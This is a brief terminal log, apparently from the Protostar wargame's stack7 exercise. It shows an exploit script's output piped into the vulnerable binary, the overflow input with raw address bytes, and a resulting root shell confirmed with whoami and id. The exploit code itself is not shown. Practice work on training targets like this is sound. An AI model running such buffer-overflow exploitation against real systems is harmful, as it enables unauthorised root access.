 root@protostar:/opt/protostar/bin# python exp2.py > temp2.pwn
root@protostar:/opt/protostar/bin# (cat temp2.pwn; cat) | ./stack7
input path please: got path aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��aaaaaaaaaaaa�����aaaa�c��
ls
exp2.py  final0  final2   format1  format3  heap0  heap2  net0  net2  net4    stack1  stack3  stack5  stack7     temp2.pwna
exp.py   final1  format0  format2  format4  heap1  heap3  net1  net3  stack0  stack2  stack4  stack6  temp2.pwn  temp.pwn
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ohshit
/bin/sh: ohshit: not found
vailoz
/bin/sh: vailoz: not found